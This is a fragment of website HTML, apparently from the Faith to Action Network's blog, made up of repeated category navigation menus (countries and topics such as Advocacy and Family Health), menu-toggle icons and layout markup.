	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" aria-current="page" class="elementor-sub-item elementor-item-active">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item">Research and Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bfdbd38" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item" tabindex="-1">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item" tabindex="-1">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item" tabindex="-1">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item" tabindex="-1">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item" tabindex="-1">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item" tabindex="-1">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item" tabindex="-1">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item" tabindex="-1">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item" tabindex="-1">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item" tabindex="-1">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item" tabindex="-1">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item" tabindex="-1">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item" tabindex="-1">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item" tabindex="-1">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item" tabindex="-1">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item" tabindex="-1">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item" tabindex="-1">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item" tabindex="-1">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item" tabindex="-1">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item" tabindex="-1">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item" tabindex="-1">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item" tabindex="-1">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item" tabindex="-1">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item" tabindex="-1">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item" tabindex="-1">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item" tabindex="-1">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item" tabindex="-1">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item" tabindex="-1">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item" tabindex="-1">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item" tabindex="-1">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item" tabindex="-1">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item" tabindex="-1">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item" tabindex="-1">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item" tabindex="-1">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item" tabindex="-1">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item" tabindex="-1">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item" tabindex="-1">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item" tabindex="-1">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item" tabindex="-1">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item" tabindex="-1">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item" tabindex="-1">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item" tabindex="-1">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item" tabindex="-1">Research and Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item" tabindex="-1">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item" tabindex="-1">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item" tabindex="-1">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item" tabindex="-1">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item" tabindex="-1">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item" tabindex="-1">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item" tabindex="-1">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item" tabindex="-1">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item" tabindex="-1">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item" tabindex="-1">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item" tabindex="-1">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item" tabindex="-1">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5837dc0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="5837dc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-de43019 e-con-full e-flex e-con e-child" data-id="de43019" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-85fb011 e-con-full animated-slow e-flex elementor-invisible e-con e-child" data-id="85fb011" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-02d7b0d animated-slow ha-align-left ha-layout-inline elementor-invisible elementor-widget elementor-widget-ha-advanced-heading happy-addon ha-advanced-heading happy-addon-pro" data-id="02d7b0d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="ha-advanced-heading.default">
				<div class="elementor-widget-container">
					
		<h2 class="ha-advanced-heading-tag">
						<div class="ha-advanced-heading-wrap" data-background-text="">
				<span class="ha-advanced-heading-before">Blog</span>
				<span class="ha-advanced-heading-center">Filter</span>
				<span class="ha-advanced-heading-after"></span>
				<span class="ha-advanced-heading-border"></span>
			</div>
					</h2>

						</div>
				</div>
				<div class="elementor-element elementor-element-fc0cc6f animated-slow elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="fc0cc6f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slow">
				<ul id="menu-1-fc0cc6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
